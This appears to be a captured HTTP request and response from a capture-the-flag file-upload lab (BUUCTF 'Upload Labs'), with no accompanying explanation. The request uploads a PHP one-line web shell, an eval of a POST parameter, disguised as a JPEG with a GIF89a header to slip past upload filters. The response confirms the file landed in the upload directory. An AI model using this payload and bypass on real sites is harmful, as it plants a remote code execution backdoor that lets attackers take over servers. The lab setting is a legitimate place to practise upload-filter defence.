 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 870fbc35-aa6b-40c3-9ea0-b854574f86a2.node3.buuoj.cn
Content-Length: 360
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://870fbc35-aa6b-40c3-9ea0-b854574f86a2.node3.buuoj.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8yvecxrZpVYWNxvE
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.135 Safari/537.36 Edg/84.0.522.63
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Referer: http://870fbc35-aa6b-40c3-9ea0-b854574f86a2.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundary8yvecxrZpVYWNxvE
Content-Disposition: form-data; name="fileUpload";
filename="basic_php_webshell.jpg"
Content-Type: image/jpeg
GIF89a
<script language="php">@ eval($_POST[A]);</script>
------WebKitFormBoundary8yvecxrZpVYWNxvE
Content-Disposition: form-data; name="upload"
提交
------WebKitFormBoundary8yvecxrZpVYWNxvE--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 30 Aug 2020 14:51:24 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 754
Connection: close
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file">文件名：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
Your dir uploads/04b0951938d905b41348c1548f9c338b <br>Your files : <br>array(4) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(22) "basic_php_webshell.jpg"
[3]=>
string(9) "index.php"
}